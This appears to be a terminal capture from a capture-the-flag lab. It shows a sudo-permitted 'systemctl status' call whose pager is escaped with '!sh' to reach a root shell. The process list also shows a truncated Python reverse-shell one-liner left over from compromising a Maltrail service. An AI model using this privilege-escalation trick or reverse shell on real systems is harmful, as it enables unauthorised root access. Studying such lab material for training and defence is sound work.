 puma@sau:~$ sudo /usr/bin/systemctl status trail.service
WARNING: terminal is not fully functional
-  (press RETURN) ESCESC!!● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
     Active: active (running) since Wed 2025-07-23 10:33:10 UTC; 2h 22min ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 878 (python3)
      Tasks: 15 (limit: 4662)
     Memory: 41.2M
     CGroup: /system.slice/trail.service
             ├─ 878 /usr/bin/python3 server.py
             ├─1215 /bin/sh -c logger -p auth.info -t "maltrail[878]" "Failed p>
             ├─1217 /bin/sh -c logger -p auth.info -t "maltrail[878]" "Failed p>
             ├─1220 sh
             ├─1226 python3 -c import socket,os,pty;s=socket.socket(socket.AF_I>
             ├─1227 /bin/sh
             ├─1232 python3 -c import pty;pty.spawn("/bin/bash")
             ├─1233 /bin/bash
             ├─1309 sudo /usr/bin/systemctl status trail.service
             ├─1311 /usr/bin/systemctl status trail.service
             ├─1312 pager
             ├─1314 sudo /usr/bin/systemctl status trail.service
             ├─1315 /usr/bin/systemctl status trail.service
             └─1316 pager
lines 1-23!sshhhhhhaassdd!sh
# ls
user.txt
# id
uid=0(root) gid=0(root) groups=0(root)
#